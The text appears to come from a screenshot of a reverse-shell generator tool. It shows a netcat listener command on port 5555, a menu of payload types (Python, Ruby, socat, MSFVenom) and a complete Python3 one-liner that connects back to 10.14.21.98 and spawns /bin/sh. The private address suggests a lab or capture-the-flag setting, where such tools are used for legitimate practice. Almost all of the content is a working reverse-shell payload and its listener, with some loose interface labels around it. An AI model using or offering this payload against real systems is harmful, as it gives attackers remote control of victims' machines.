 IP & Port
IP
10.14.21.98
Port
5555
+1
Listener
Advanced
🚀 nc -lvnp 5555
Type
nc
Copy
Reverse
Bind
MSFVenom
OS
All
Show Advanced
Python3 #1
Python3 #2
Python3 shortest
Ruby #1
Ruby no sh
socat #1
🚀 python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.14.21.98",5555));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/sh")'